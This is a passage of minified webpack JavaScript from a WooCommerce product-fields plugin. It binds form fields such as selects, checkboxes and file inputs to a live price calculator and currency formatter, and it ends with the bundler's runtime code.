e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},br(e)}function vr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,gr(r.key),r)}}function gr(e){var t=function(e,t){if("object"!=br(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=br(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==br(t)?t:t+""}function wr(e,t,n){return t=Sr(t),function(e,t){if(t&&("object"==br(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Or()?Reflect.construct(t,n||[],Sr(e).constructor):t.apply(e,n))}function Or(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Or=function(){return!!e})()}function kr(){return kr="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!{}.hasOwnProperty.call(e,t)&&null!==(e=Sr(e)););return e}(e,t);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i.get?i.get.call(arguments.length<3?e:n):i.value}},kr.apply(null,arguments)}function Sr(e){return Sr=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Sr(e)}function Dr(e,t){return Dr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Dr(e,t)}var _r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),wr(this,t,arguments)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Dr(e,t)}(t,e),n=t,r=[{key:"initEvents",value:function(){var e,n,r,i,o,a=this;this.baseElement.addEventListener("change",(function(e){var t=Array.from(e.target.selectedOptions).map((function(e){return e.value}));a.isActive=t.includes(a.optionValue),a.handleChange()})),(e=t,n="initEvents",r=this,o=kr(Sr(1&(i=3)?e.prototype:e),n,r),2&i&&"function"==typeof o?function(e){return o.apply(r,e)}:o)([])}}],r&&vr(n.prototype,r),i&&vr(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r,i}(Xn);function jr(e){return jr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},jr(e)}function Er(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,xr(r.key),r)}}function xr(e){var t=function(e,t){if("object"!=jr(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=jr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==jr(t)?t:t+""}function Pr(e,t,n){return t=Tr(t),function(e,t){if(t&&("object"==jr(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}(e,Cr()?Reflect.construct(t,n||[],Tr(e).constructor):t.apply(e,n))}function Cr(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Cr=function(){return!!e})()}function Ar(){return Ar="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!{}.hasOwnProperty.call(e,t)&&null!==(e=Tr(e)););return e}(e,t);if(r){var i=Object.getOwnPropertyDescriptor(r,t);return i.get?i.get.call(arguments.length<3?e:n):i.value}},Ar.apply(null,arguments)}function Tr(e){return Tr=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},Tr(e)}function Nr(e,t){return Nr=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},Nr(e,t)}var Mr=function(e){function t(e,n,r,i,o){var a,s;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(s=Pr(this,t,[e,n,r,i,o])).baseElement=null===(a=document.getElementsByName(s.id+"[]"))||void 0===a?void 0:a[0],s.isActive=""!==s.baseElement.value,s}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Nr(e,t)}(t,e),n=t,r=[{key:"initEvents",value:function(){var e,n,r,i,o,a=this;this.baseElement.addEventListener("change",(function(e){a.isActive=""!==e.target.value,a.handleChange()})),(e=t,n="initEvents",r=this,o=Ar(Tr(1&(i=3)?e.prototype:e),n,r),2&i&&"function"==typeof o?function(e){return o.apply(r,e)}:o)([])}}],r&&Er(n.prototype,r),i&&Er(n,i),Object.defineProperty(n,"prototype",{writable:!1}),n;var n,r,i}(kn);function Fr(e){return Fr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Fr(e)}function Br(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Rr(r.key),r)}}function Rr(e){var t=function(e,t){if("object"!=Fr(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Fr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Fr(t)?t:t+""}var Lr=function(){return e=function e(t,n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.calculatorFactory=t,this.summaryDisplayer=n,this.priceFormatter=r},t=[{key:"createBinder",value:function(e,t,n,r,i,o){var a=arguments.length>6&&void 0!==arguments[6]?arguments[6]:{},s=this.calculatorFactory.create(r,i,o);switch(e){case"text":case"textarea":case"email":case"number":case"url":case"color":case"fpfdate":case"time":return new mr(t,n,s,this.summaryDisplayer,this.priceFormatter);case"radio":case"radio-colors":case"radio-images":return new In(t,n,s,this.summaryDisplayer,this.priceFormatter,null==a?void 0:a.optionLabel,null==a?void 0:a.optionValue);case"checkbox":return new An(t,n,s,this.summaryDisplayer,this.priceFormatter);case"select":return new Xn(t,n,s,this.summaryDisplayer,this.priceFormatter,null==a?void 0:a.optionLabel,null==a?void 0:a.optionValue);case"multiselect":return new _r(t,n,s,this.summaryDisplayer,this.priceFormatter,null==a?void 0:a.optionLabel,null==a?void 0:a.optionValue);case"multi-checkbox":return new sr(t,n,s,this.summaryDisplayer,this.priceFormatter,null==a?void 0:a.optionLabel,null==a?void 0:a.optionValue);case"file":return new Mr(t,n,s,this.summaryDisplayer,this.priceFormatter);default:throw new Error("Unsupported field type: ".concat(e))}}}],t&&Br(e.prototype,t),n&&Br(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();function Vr(e){return Vr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Vr(e)}function Wr(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Ir(r.key),r)}}function Ir(e){var t=function(e,t){if("object"!=Vr(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Vr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Vr(t)?t:t+""}var qr=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}return t=e,r=[{key:"isValidOption",value:function(e){return e.price_type&&e.price}},{key:"hasValidPricing",value:function(t){return t.has_price&&t.price&&t.price_type||t.has_options&&t.options.some(e.isValidOption)}}],(n=null)&&Wr(t.prototype,n),r&&Wr(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,r}();function Yr(e){return Yr="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Yr(e)}function Ur(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,Hr(r.key),r)}}function Hr(e){var t=function(e,t){if("object"!=Yr(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=Yr(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==Yr(t)?t:t+""}function Kr(e,t,n){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,n)}function $r(e,t){return e.get(Jr(e,t))}function zr(e,t,n){return e.set(Jr(e,t),n),n}function Jr(e,t,n){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:n;throw new TypeError("Private element is not present on this object")}var Qr=new WeakMap,Xr=new WeakMap,Gr=new WeakMap,Zr=new WeakMap,ei=new WeakMap,ti=new WeakMap,ni=function(){return e=function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),Kr(this,Qr,void 0),Kr(this,Xr,void 0),Kr(this,Gr,void 0),Kr(this,Zr,void 0),Kr(this,ei,void 0),Kr(this,ti,void 0),zr(ti,this,t),zr(Qr,this,{productPrice:n,measurement:0,quantity:1})},(t=[{key:"init",value:function(e){var t=this;zr(Zr,this,new ln($r(Qr,this))),zr(Gr,this,new bn($r(Qr,this))),zr(ei,this,new Vt($r(ti,this))),zr(Xr,this,new Lr($r(Zr,this),$r(ei,this),$r(ti,this))),Array.from(e).forEach((function(e){qr.hasValidPricing(e)&&t.register(e)})),$r(Gr,this).notify()}},{key:"initCalculatorState",value:function(){$r(Gr,this).initEvents()}},{key:"register",value:function(e){var t=this;try{if(e.has_options&&e.has_price_in_options)e.options.forEach((function(n){if(qr.isValidOption(n)){var r=$r(Xr,t).createBinder(e.type,e.id,e.title,n.price_type,n.price,n.calculation_type,{optionLabel:n.label,optionValue:n.value});r.initEvents(),$r(Gr,t).subscribe(r)}}));else{var n=$r(Xr,this).createBinder(e.type,e.id,e.title,e.price_type,e.price,e.calculation_type);n.initEvents(),$r(Gr,this).subscribe(n)}}catch(e){}}}])&&Ur(e.prototype,t),n&&Ur(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}(),ri=n(103),ii=n.n(ri);function oi(e){return oi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},oi(e)}function ai(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,si(r.key),r)}}function si(e){var t=function(e,t){if("object"!=oi(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=oi(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==oi(t)?t:t+""}function ci(e,t,n){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,n)}function ui(e,t,n){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:n;throw new TypeError("Private element is not present on this object")}var li=new WeakMap,fi=function(){return e=function e(t,n,r,i,o){var a,s,c;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),ci(this,li,void 0),s=this,c={symbol:n,decimal:r,thousand:i,precision:t,format:o},(a=li).set(ui(a,s),c)},(t=[{key:"format",value:function(e){return ii().formatMoney(e,(n=this,(t=li).get(ui(t,n))));var t,n}}])&&ai(e.prototype,t),n&&ai(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n}();jQuery((function(){if("undefined"!=typeof fpf_pro_front){var e=new fi(fpf_product.currency_format_num_decimals,fpf_product.currency_format_symbol,fpf_product.currency_format_decimal_sep,fpf_product.currency_format_thousand_sep,fpf_product.currency_format),t=new ni(e,parseFloat(fpf_product.fpf_product_price)),n=function(){new lt,new gt,t.init(fpf_product.fpf_fields),t.initCalculatorState(),jQuery("select.fpf-input-field, input.fpf-input-field").change()};n(),new jt,jQuery(document).on("fpf_fields_ready",n)}}))},534:function(){},606:function(e){var t,n,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function a(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"==typeof clearTimeout?clearTimeout:o}catch(e){n=o}}();var s,c=[],u=!1,l=-1;function f(){u&&s&&(u=!1,s.length?c=s.concat(c):l=-1,c.length&&d())}function d(){if(!u){var e=a(f);u=!0;for(var t=c.length;t;){for(s=c,c=[];++l<t;)s&&s[l].run();l=-1,t=c.length}s=null,u=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===o||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||a(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}}},n={};function r(e){var i=n[e];if(void 0!==i)return i.exports;var o=n[e]={exports:{}};return t[e].call(o.exports,o,o.exports,r),o.exports}r.m=t,e=[],r.O=function(t,n,i,o){if(!n){var a=1/0;for(l=0;l<e.length;l++){n=e[l][0],i=e[l][1],o=e[l][2];for(var s=!0,c=0;c<n.length;c++)(!1&o||a>=o)&&Object.keys(r.O).every((function(e){return r.O[e](n[c])}))?n.splice(c--,1):(s=!1,o<a&&(a=o));if(s){e.splice(l--,1);var u=i();void 0!==u&&(t=u)}}return t}o=o||0;for(var l=e.length;l>0&&e[l-1][2]>o;l--)e[l]=e[l-1];e[l]=[n,i,o]},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,{a:t}),t},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){var e={568:0,137:0};r.O.j=function(t){return 0===e[t]};var t=function(t,n){var i,o,a=n[0],s=n[1],c=n[2],u=0;if(a.some((function(t){return 0!==e[t]}))){for(i in s)r.o(s,i)&&(r.m[i]=s[i]);if(c)var l=c(r)}for(t&&t(n);u<a.length;u++)o=a[u],r.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return r.O(l)},n=self.webpackChunkflexible_product_fields_pro=self.webpackChunkflexible_product_fields_pro||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),r.O(void 0,[137],(function(){return r(480)}));var i=r.O(void 0,[137],(function(){return r(534)}));i=r.O(i)}()